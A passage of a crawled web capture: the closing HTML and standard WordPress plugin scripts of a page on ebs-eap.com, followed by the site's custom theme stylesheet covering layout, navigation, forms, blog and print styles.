var sfsi_icon_ajax_object = {"nonce":"fdcb16b51f","ajax_url":"https://www.ebs-eap.com/wp-admin/admin-ajax.php","plugin_url":"https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/"};
//# sourceURL=SFSICustomJs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.6" id="SFSICustomJs-js"></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-e6fa11a9d13d20a7ece5.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script type="text/javascript" src="https://www.ebs-eap.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-wpforms-ed443a3a3d45126a22ce.js" id="googlesitekit-events-provider-wpforms-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ebs-eap.com/wp-includes/js/wp-emoji-release.min.js?ver=070e0740d71221bb378c211573ac67fe"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ebs-eap.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.ebs-eap.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"07cc860221d44630ab1865845ffdd0b7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ebs-eap.com/wp-content/themes/ebs-eap/style.css
body_size: 5674
content:
/*   
Theme Name: Ebs-Eap
Theme URI: http://jenniferwebdesignlasvegas.com/
Description: Custom theme by Jennifer Web Design
Author: Jennifer Web Design
Author URI: http://jenniferwebdesignlasvegas.com/
Version: 1.0
*/

/* CSS Document */


@font-face {
	font-family: 'icomoon';
	src:url('fonts/icomoon.eot?-hu0dci');
	src:url('fonts/icomoon.eot?#iefix-hu0dci') format('embedded-opentype'),
		url('fonts/icomoon.woff?-hu0dci') format('woff'),
		url('fonts/icomoon.ttf?-hu0dci') format('truetype'),
		url('fonts/icomoon.svg?-hu0dci#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
	font-family: 'icomoon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;

	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-arrow-right:before {
	content: "\e600";
}
.icon-plus:before {
	content: "\e601";
}
.icon-warning:before {
	content: "\e602";
}
.icon-health:before {
	content: "\e603";
}
.icon-heart:before {
	content: "\e604";
}
.icon-clipboard:before {
	content: "\e605";
}

.icon-phone:before {
	content: "\e606";
}
.icon-envelope:before {
	content: "\e607";
}

.icon-stack:before {
	content: "\e609";
}

.icon-clock:before {
	content: "\e60a";
}
.icon-user:before {
	content: "\e60b";
}
/*-------GLOBAL ELEMENTS------*/

* { 
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	margin: 0;
}

body {
	background: #f8f8f8;
	margin: 0;
	padding: 0;
	font: 15px/1.73 'Open Sans', sans-serif;
	color: #414141;
}

h1 {
	font: 100 35px/2 'Open Sans', sans-serif;
	color: #a5011b;
	margin: 0;
	padding: 0;
	text-transform: none;
	text-shadow: rgba(0,0,0,.43) 1px 1px 5px;
}

h2 {
	font: italic 24px/1.1 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

h3 { 
	font: italic 19px/1.5 Georgia, Times, serif;
	color: #000000;
	margin: 0;
	padding: 0;
}

a {
	color: #a5011b;
	text-decoration: none;
}

a:hover {
	color: #000000;
}

a img {
	border: 0;
}

p {
	margin: 0 0 10px;
}

:focus {
	outline: 0;
}

input[type=submit] {
	-webkit-appearance: none;
}

hr {
	border: 0;
	height: 1px;
	margin: 45px 0;
	background: url("images/hr.png") center center no-repeat;
}

input[type=text],
input[type=tel],
input[type=email],
input[type=number],
input[type=password],
.datalists input,
select,
textarea {
	font: 16px/37px 'Open Sans',sans-serif;
	padding: 3px 8px;
	height: 37px;
	border: 1px solid #E0E0E0;
	width: 100%;
	max-width: 600px;
}

input[type=text]:hover,
input[type=email]:hover,
input[type=tel]:hover,
input[type=number]:hover,
input[type=password]:hover,
.datalists input:hover,
select:hover,
textarea:hover {
	border:1px solid #969696;
}

input[type=text]:focus,
input[type=email]:focus,
input[type=tel]:focus,
input[type=number]:focus,
input[type=password]:focus,
.datalists input:focus,
select:focus,
textarea:focus {
	border: 1px solid #A5011B;
}

textarea {
	height: 160px;
}

label {
	color: #000;
	font: bold 14px/1.6 'Open Sans',sans-serif;
	text-transform: uppercase;
}

/*---------GLOBAL CLASSES--------*/

.clear {
	clear: both;
}

.clearfix:after {
	display: block;
	clear: both;
	content: "";
}

.left {
	float: left;
}

.right {
	float: right;
}

ul.in {
	margin: 0;
	padding: 0;
}

ul.in li {
	display: inline;
}

.button.red,
.prev-posts a,
.next-posts a,
.interior blockquote a,
.client-login-page .login-submit input[type=submit] {
	background: url("images/btn-bg.png") repeat-x;
	border: 1px solid #940118;
	border-radius: 2px;
	color: #ffffff;
	display: inline-block;
	line-height: 43px;
	padding: 0 25px;
}

.button.red span {
	font-size: 20px;
	padding-right: 5px;
	vertical-align: text-top;
}

.button.red:hover,
.prev-posts a:hover,
.next-posts a:hover,
.interior blockquote a:hover,
.client-login-page .login-submit input[type=submit]:hover {
	color: #111111;
}


/*-------MAIN CONTAINERS-------*/

.wrapper {
	width: 1200px;
	margin: 0 auto;
	padding: 0;
	position: relative;
}

#content {
	border-top: 1px solid #c3c3c6;
}

/*----------HEADER------------*/

.top-info {
	background: #f3f3f3;
	color: #767676;
	font-size: 12px;
	line-height: 39px;
}

.top-info p.left a {
	color: #a5011b;
	font-size: 16px;
}

.top-info li {
	margin-left: 25px;
}

.top-info a:hover {
	border-bottom: 1px solid #a5011b;
}

#header {
	background: #ffffff;
	border-top: 1px solid #e0e0e0;
	border-bottom: 1px solid #e0e0e0;
	line-height: 100px;
}

#header .logo {
	margin-top: 20px;
}


#header .logo img {
	display: block;
}

/*----------NAVIGATION---------*/

#navigation {
	font-family: Georgia, Times, serif;
	font-style: italic;
	list-style: none;
	padding: 0;
	margin: 0;
}

#navigation > li {
	float: left;
	position: relative;
}

#navigation li:first-child a {
	border-left: 0;
}

#navigation li:last-child a {
	border-right: 0;
	padding-right: 0;
}

#navigation ul {
	background: #ffffff;
	display: none;
	list-style: none;
	margin: 1px 0;
	min-width: 205px;
	padding: 0;
	position: absolute;
	text-align: center;
	z-index: 5;
}


#navigation ul li a {
	color: #000000;
	border-bottom: 1px solid #e0e0e0;
	display: block;
	font: 13px/3 'Open Sans', sans-serif;
}

#navigation ul li a:hover {
	background: #a5011b;
	color: #ffffff;
}

#navigation li:hover > ul {
	display: block;
}

#navigation > li > a {
	border-left: 1px solid #d2d2d2;
	border-right: 1px solid #b9b9b9;
	color: #000000;
	padding-left: 15px;
	padding-right: 15px;
}

#navigation > li.current-menu-item:before,
#navigation > li:hover:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
}

/*----------DROP DOWN----------*/



.mobile_nav {
	display:none;
	float:right;
}

.mobile_nav, .mobile_nav select {
	width: 106px;
	height:75px;
	line-height:75px;
	text-transform:uppercase;
	position: relative;
}

.mobile_nav select {
	opacity:0;
	margin: 0;
	border: none;
	position: absolute;
	left: 0;
	z-index:2;
}

.mobile_nav i, .mobile_nav i:before, .mobile_nav i:after {
	display:block;
	background:#A40C24;
	width:50px;
	height: 6px;
	margin: -3px 0 0;
	position:absolute;
	top:50%;
	right:0;
	-moz-border-radius:3px;
	border-radius:3px;
}

.mobile_nav i:before {
	content:"";
	top:-13px;
}

.mobile_nav i:after {
	content:"";
	top:19px;
}


/*------------HOME------------*/

/* Slider */
.slider-wrap {
	background: url("images/slider-bg.jpg") center no-repeat;
	background-size: cover;
/*	padding-top: 40px; */
	position: relative;
}

.slides {
	list-style: none;
	margin: 0;
	padding: 0;
}

.slides li {
	padding-top: 40px;
}

.slides li:after {
	display: block;
	clear: both;
	content: "";
}

.slides img {
	float: left;
}

.slides .content {
	float: right;
	margin-top: 10px;
	width: 420px;
}

.slides h2 {
	color: #a5011b;
	font: bold 26px/2.2 'Open Sans', sans-serif;
	margin-bottom: 10px;
	text-shadow: rgba(0,0,0,.43) 1px 1px 2px;
}

.slides p {
	color: #000000;
	font-size: 13px;
	line-height: 2;
	margin-bottom: 20px;
}

.flex-control-nav {
	list-style: none;
	margin: 0 auto;
	padding: 0;
	position: absolute;
	bottom: 8px;
	right: 0;
	z-index: 5;
	font: 14px/1 Georgia, Times, serif;
}

.flex-control-nav li {
	float: left;
	margin-left: 5px;
}

.flex-control-nav li a {
	background: #858585;
	border-top: 1px solid #9d9d9d;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	color: #ffffff;
	cursor: pointer;
	display: block;
	padding: 2px 5px;
}

.flex-control-nav li a.flex-active,
.flex-control-nav li a:hover {
	background: #990c22;
	border-color: #ad3d4e;
}

/* Programs */
.programs {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.program {
	float: left;
	text-align: center;
	width: 20%;
}

.program span,
.contact-column span {
	background: url("images/program-bg.png") repeat-x;
	border: 1px solid #980c22;
	border-radius: 50px;
	color: rgb(255, 255, 255);
	display: inline-block;
	font-size: 35px;
	margin-bottom: 10px;
	padding: 12px;
}

/* More Info */

.more-info {
	padding: 75px 0;
	background: url("images/hr.png") center bottom no-repeat;
}

.info {
	float: left;
	width: 33.33333%;
	padding: 0 30px;
}

.info:first-child {
	padding: 0 30px 0 0;
}

.info:last-child {
	padding: 0 0 0 30px;
}

.info h2 {
	margin-bottom: 20px;
}

.info a {
	color: #a5011b;
	font: italic 12px/1 Georgia, Times, sans-serif;
	border-bottom: 1px solid #a5011b;
}

.info a:hover {
	color: #000000;
}

/* Clients */
.clients {
	padding: 45px 0 60px;
	text-align: center;
}

.clients h2 {
	margin-bottom: 45px;
}

.clients .client {
	float: left;
	width: 25%;
}


/*------------FOOTER----------*/

#footer {
	background: url("images/footer-bg.png") repeat-x #A41525;
	color: #ffffff;
	font-size: 10px;
	line-height: 1.7;
	text-align: center;
	padding:0 0 5px;
}

#footer .nav {
	margin: 0 auto;
	padding: 25px 0 15px;
	width: 73%;
}

#footer .nav li {
	border-right: 1px solid #ffffff;
	display: inline-block;
	line-height: 1;
	margin: 0 -2px;
	padding: 0 5px;
}

#footer .nav li:last-child {
	border-right: 0;
}

#footer .nav a {
	color: #ffffff;
	text-transform: uppercase;
}

#footer .nav a:hover {
	border-bottom: 1px solid #ffffff;
}

#footer p a {
	color: #000000;
}

#footer p a:hover {
	border-bottom: 1px solid #000000;
}

/*------------INTERIOR POLISHING----------*/

.interior {
	font: 18px/1.73 'Open Sans',sans-serif;
	min-height: 300px;
}

.interior .slider-wrap  {
	height: 380px;
	padding: 1px 0;
	position: relative;
	z-index: 0;
}

.interior .slider-wrap:after {
	content:"";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: -1;
}

.interior-content {
	padding: 40px 0;
}

.interior h1 {
	text-transform: uppercase;
	text-align: center;
	text-shadow: none;
	font: 800 70px/1.6 'Open Sans',sans-serif;
	margin: 30px 0 0;
	text-shadow: 1px 1px 1px #000;
}

.interior .slider-wrap h1 {
	font: 800 125px/1.2 'Open Sans',sans-serif;
	margin: 80px 0 0;
	position: relative;
	padding: 0 0 20px;
}

.interior .slider-wrap h1:after {
	content: "";
	position: absolute;
	height: 16px;
	width: 100px;
	box-shadow: 1px 1px 1px 0 #000;
	background: #a5011b;
	bottom: 0;
	left: 50%;
	margin: 0 0 0 -50px;
}
.interior h2 {
	font: italic 29px/1.1 Georgia, Times, serif;
	text-align: center;
	margin: 40px 0 25px;
}

.interior h3 {
	font: bold 20px/1.5 Georgia,Times,serif;
	margin: 0 0 20px;
	text-align: center;
	color: #A5011B;
}

.interior p {
	margin: 0 0 25px;
}

.interior ul {
	list-style: none;
	padding: 0 0 0 50px;
}

.interior ul:after {
	content: "";
	clear: both;
	display: block;
}

.interior ul li {
	padding: 0 0 0 22px;
	margin: 0 2% 15px 0;
	position: relative;
	font: bold 20px/1.6 'Open Sans',sans-serif;
	width: 48%;
	float: left;
	min-height: 64px;
}

.interior ul li:after,
.page-id-28 .interior ul li a:after {
	content: "";
	position: absolute;
	top: 11px;
	left: 0;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	border: 1px solid #980C22;

	background: #af4552; /* Old browsers */
	background: -moz-linear-gradient(top,  #af4552 0%, #9c0012 72%, #af4552 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#af4552), color-stop(72%,#9c0012), color-stop(100%,#af4552)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #af4552 0%,#9c0012 72%,#af4552 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #af4552 0%,#9c0012 72%,#af4552 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#af4552', endColorstr='#af4552',GradientType=0 ); /* IE6-9 */

}

.interior blockquote {
	text-align: center;
}

/*------------INTERIOR FOOTER----------*/

.bottom-content {
	margin: 0 0 20px;
}

.interior .bottom-content h2 {
	margin: 0 0 35px;
}

.interior .bottom-content h3,
.interior .postmetadata h3,
.interior .contact-columns h3  {
	font: 23px/1.5 Georgia,Times,serif;
	color: #000;
}

.contact-column {
	width: 30%;
	margin: 0 5% 0 0;
	float: left;
	text-align: center;
}

.contact-column:last-child {
	margin: 0;
}

/*------------CONTACT PAGE----------*/

.contact-columns {
	text-align: center;
	margin: 0 0 10px;
}

.contact-columns .contact-column {
	float: none;
	display: inline-block;
	margin: 0 2.5%;
}

/*------------GRAVITY FORMS STYLING----------*/

.interior .gform_wrapper {
	text-align: center;
}

.interior .gform_wrapper ul li {
	padding: 0;
	width: 44%;
	margin: 0 3% 25px;
	text-align: left;
}

.interior .gform_wrapper ul li:after {
	display: none;
}

.gform_footer {
	text-align: center;
	margin: 25px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox {
	margin: 20px 0 0;
}

.interior .gform_wrapper ul.gfield_checkbox li {
	width: 100%;
	margin: 0 0 10px;
	min-height: 0;
}

.interior .gform_wrapper ul.gfield_checkbox li label {
	font: italic 16px/1.6 'Open Sans',sans-serif;
	margin: 0 0 0 10px;
	text-transform: none;
}

.gform_wrapper .recaptchatable #recaptcha_response_field {
	height: auto;
	line-height: 1em;
}

body.page-id-36 iframe:last-child {
	display: none;
}

.validation_error {
	font-weight: bold;
	border: 4px solid #A5011B;
	display: inline-block;
	margin: 0 0 30px;
	padding: 8px 16px;
}

.validation_message {
	font: 16px/1.6 'Open Sans',sans-serif;
	color: #A5011B;
}

/*----------WORKPLACE SAFETY PROGRAMS----------*/

.page-id-22 .interior .slider-wrap h1 {
	font: 800 105px/1.2 'Open Sans',sans-serif;
	margin: 50px 0 0;
}

/*----------RECOVERY COMPANIONS----------*/ 

.page-id-26 .interior .slider-wrap h1 {
	margin: 40px 0 0;
	font: 800 110px/1.2 'Open Sans',sans-serif;
}

.page-id-26 .interior h2 {
	margin: 40px 0;
}

/*----------LINKS PAGE----------*/ 

.page-id-28 .interior ul li {
	padding: 0;
}

.page-id-28 .interior ul li:after {
	display: none;
}

.page-id-28 .interior ul li a {
	padding: 0 0 0 22px;
	display: block;
}

.page-id-28 .interior ul li a:hover:after {
	background: #535353; /* Old browsers */
	background: -moz-linear-gradient(top,  #535353 0%, #000000 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#535353), color-stop(100%,#000000)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #535353 0%,#000000 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #535353 0%,#000000 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #535353 0%,#000000 100%); /* IE10+ */
	background: linear-gradient(to bottom,  #535353 0%,#000000 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#535353', endColorstr='#000000',GradientType=0 ); /* IE6-9 */

	border: 1px solid #3b3b3b;
}	

/*----------BEHAVIORAL HEALTH PAGE----------*/

 .page-id-24 .interior .slider-wrap h1 {
 	font: 800 105px/1.2 'Open Sans',sans-serif;
 	margin: 45px 0 0;
 }

.page-id-24 .interior ul:nth-of-type(3) li {
	min-height: 0;
	margin: 0 0 25px;
	width: 100%;
}

/*----------TWO COLUMN TEMPLATE----------*/

.left-column,
.right-column {
	width: 48%;
	float: left;
}

.left-column {
	margin: 0 4% 0 0;
}

.interior .left-column p:last-child,
.interior .right-column p:last-child {
	margin: 0;
}

/*----------CLIENT LOGIN----------*/

.client-login-page #loginform {
	width: 960px;
	margin: 0 auto 50px;
}

.client-login-page #loginform:after {
	content:"";
	clear: both;
	display: block;
}

.client-login-page label {
	display: block;
}

.client-login-page .login-username,
.client-login-page .login-password {
	width: 48%;
	float: left;
}

.client-login-page .login-username {
	margin: 0 4% 0 0;
}

/*----------SITEMAP----------*/

.page-id-70 .interior ul li {
	min-height: 0;
	width: 96%;
	float: none;
}

.page-id-70  .interior h2 {
	font: italic 40px/1.1 Georgia, Times, serif;
	margin: 40px 0 25px;
	text-align: left;
}

.wsp-pages-list .children {
	margin: 10px 0 20px;
	padding: 0 0 0 30px;
}

.wsp-posts-list ul.wsp-posts-list {
	margin: 10px 0 0;
}

.interior .wsp-pages-list ul li,
.interior .wsp-posts-list ul li {
	padding: 0 0 0 18px;
}

.interior .wsp-pages-list ul.children li:after,
.interior .wsp-posts-list ul.children li:after {
	display: block;
	top: 11px;
	width: 7px;
	height: 7px;
}

/*----------BLOG----------*/

.blog-main,
.comments-container {
	width: 65%;
	margin: 0 5% 0 0;
	float: left;
}

.interior .blog-main h2 {
	margin: 40px 0 30px;
	font: bold italic 36px/1.4 Georgia,Times,serif;
}

.blog-main .post {
	margin: 0 0 75px;
}

.blog-main .post:nth-last-child(2) {
	margin: 0;
}

.blogmain-image {
	position: relative;
	border: 1px solid #e0e0e0;
	margin: 20px 0;
}

.blogmain-image:after {
	content: "";
	background: rgba(255,255,255,0.5);
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 1;
}

.blogmain-image h2 {
	position: absolute;
	top: 20px;
	left: 0;
	right: 0;
	z-index: 2;
	text-shadow: 1px 1px 1px rgba(0,0,0,0.7);
}

.blogmain-image img {
	display: block;
	max-width:100%;
}

.entry {
	position: relative;
	padding: 0 0 4px;
	margin: 0 0 20px;
}

.entry:before {
	background: url("images/hover-bg.png") repeat-x;
	border-left: 1px solid #940118;
	border-right: 1px solid #940118;
	box-shadow: rgba(0,0,0,0.5) 0 1px 4px;
	content: " ";
	height: 4px;
	left: 0;
	position: absolute;
	right: 0;
	bottom: 0;
}

.entry .button.red {
	margin: 14px 0 18px;
	float: right;
}

.postmetadata .contact-column {
	width: 50%;
	margin: 0;
}

.sidebar {
	width: 30%;
	float: left;
	margin: 0 0 20px;
}

.interior .sidebar h2 {
	margin: 30px 0 14px;
}

.interior .sidebar ul {
	padding: 0 0 0 25px;
}

.interior .sidebar ul li {
	width: 100%;
	margin: 0 0 25px;
	min-height: 0;
}

#searchform {
	text-align: center;
	margin: 20px 0 0;
}

#searchform input[type=text] {
	width: 200px;
}

input[type=submit].button.red,
.client-login-page .login-submit input[type=submit] {
	cursor: pointer;
	font: 18px/43px 'Open Sans',sans-serif;
	height: 43px;
	margin: 0 0 0 10px;
}

.prev-posts,
.next-posts {
	width: 50%;
	margin: 0 0 30px;
}

.next-posts {
	float: left;
}

.prev-posts {
	float: right;
	text-align: right;
}

/*----------BLOG~SINGLE----------*/

.single .interior h1 {
	font: 800 60px/1.3 'Open Sans',sans-serif;
	margin: 30px 0;
}

.blogmain-image-single {
	display: inline-block;
	float: left;
	margin: 10px 20px 15px 0;
}

.single .entry {
	margin: 0 0 40px;
}

.single .contact-column {
	float: none;
	width: 200px;
	margin: 0 auto 20px;
}

.single .interior .contact-column h3 {
	color: #000;
}

.comment-column {
	float: left;
	width: 47%;
}

.comment-column:first-child {
	margin: 0 6% 0 0;
}

.comments-container input[type=text] {
	margin: 0 0 30px;
}

.comments-container input[type=text], 
.comments-container textarea {
	width: 100%;
}

#commentform .button.red {
	margin: 10px 0 20px;
}

.interior .comment-body p:nth-last-child(2) {
	margin: 0 0 10px;
}

.interior ul.children li {
	width: 100%;
	float: none;
	font: 18px/1.73 'Open Sans',sans-serif;
}

.interior ul.children li:after {
	display: none;
}




/*------PROVIDER FORM------*/
.providers-search-form {
	
}

.providers-search-form p {
	float:left;
	width:18.3%;
	margin:0 2% 35px 0;
}

.providers-search-form p:nth-child(5n) {
	margin:0 0 35px;
}

.providers-search-form p:nth-child(6) {
	clear:both;
}

.providers-search-form p label {
	display:block;
}

.providers-search-results {
	clear:both;
	border-top: 1px solid #a5011b;
	padding: 20px 0;
	margin: 20px 0;
}

.provider-result p {
	margin: 0;
}

.provider-result p:first-child,
.provider-result p:nth-child(3),
.provider-result p:nth-child(5) {
	margin-bottom: 10px;
}

.provider-result {
	float: left;
	background:#E7E7E7;
	width: 25%;
	padding: 2%;
	margin: 2%;
	font:14px/1.73 'Open Sans',sans-serif;
}

.provider-result:hover {
	background:#fff;
}
	
.provider-result a {
	font: 24px/1.73 'Open Sans',sans-serif;
}

.logout-button {
	float: right;
}

@media screen {

.alignleft {
    display: inline;
    float: left;
    margin-right: 1.625em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.625em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.screen-reader-text { position: absolute; left: -9999px; top: -9999px; }
	
ol.commentlist { list-style: none; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor { }
ol.commentlist li.byuser { }
ol.commentlist li.comment-author-admin { }
ol.commentlist li.comment { 
	border-bottom: 1px solid #e0e0e0; 
	padding: 10px; 
	margin: 0 0 15px;
}
ol.commentlist li.comment div.comment-author { }
ol.commentlist li.comment div.vcard {
	font-weight:bold;	
}
ol.commentlist li.comment div.vcard cite.fn { font-style: normal; }
ol.commentlist li.comment div.vcard cite.fn a.url { }
ol.commentlist li.comment div.vcard img.avatar { float:right; margin: 0 0 10px 10px; }
ol.commentlist li.comment div.vcard img.avatar-32 { }
ol.commentlist li.comment div.vcard img.photo { }
ol.commentlist li.comment div.vcard span.says { }
ol.commentlist li.comment div.commentmetadata { }
ol.commentlist li.comment div.comment-meta { font-size: 10px; }
ol.commentlist li.comment div.comment-meta a { color: #ccc; }
ol.commentlist li.comment p { }
ol.commentlist li.comment ul { }
ol.commentlist li.comment div.reply {
 	margin: 0 0 10px; 
 	font-size: 15px;
}
ol.commentlist li.comment ul.children { list-style: none; margin: 10px 0 0; }
ol.commentlist li.comment ul.children li { }
ol.commentlist li.comment ul.children li.alt { }
ol.commentlist li.comment ul.children li.bypostauthor { }
ol.commentlist li.comment ul.children li.byuser { }
ol.commentlist li.comment ul.children li.comment { }
ol.commentlist li.comment ul.children li.comment-author-admin { }
ol.commentlist li.comment ul.children li.depth-2 { border-left: 5px solid #555; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-3 { border-left: 5px solid #999; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-4 { border-left: 5px solid #bbb; margin: 0 0 10px 10px; }
ol.commentlist li.comment ul.children li.depth-5 { }
ol.commentlist li.comment ul.children li.odd { }
ol.commentlist li.even { background: #fff; }
ol.commentlist li.odd { background: #f6f6f6; }
ol.commentlist li.parent { border-left: 5px solid #111; }
ol.commentlist li.thread-alt { }
ol.commentlist li.thread-even { }
ol.commentlist li.thread-odd { }

} /* END screen media */


@media print {

.do-not-print { display: none; }
#comments { page-break-before: always; }

body { width: 100% !important; margin: 0 !important; padding: 0 !important; line-height: 1.4; word-spacing: 1.1pt; letter-spacing: 0.2pt; font-family: Garamond,"Times New Roman", serif; color: #000; background: none; font-size: 12pt; }
h1,h2,h3,h4,h5,h6 { font-family: Helvetica, Arial, sans-serif; }
h1 { font-size: 19pt; }
h2 { font-size:17pt; }
h3 { font-size:15pt; }
h4,h5,h6 { font-size:12pt; }
code { font: 10pt Courier, monospace; } 
blockquote { margin: 1.3em; padding: 1em; }
img { display: block; margin: 1em 0; }
a img { border: none; }
table { margin: 1px; text-align:left; }
th { border-bottom: 1px solid #333;  font-weight: bold; }
td { border-bottom: 1px solid #333; }
th, td { padding: 4px 10px 4px 0; }
caption { background: #fff; margin-bottom: 2em; text-align: left; }
thead { display: table-header-group; }
tr { page-break-inside: avoid; } 
a { text-decoration: none; color: black; }
	
} /* END print media */

.gform_validation_container, .gform_wrapper .gform_validation_container, body .gform_wrapper .gform_body ul.gform_fields li.gfield.gform_validation_container, body .gform_wrapper li.gform_validation_container, body .gform_wrapper ul.gform_fields li.gfield.gform_validation_container {
	display: none!important;
	position: absolute!important;
	left: -9000px;
}

--- FILE ---
content_type: text/css
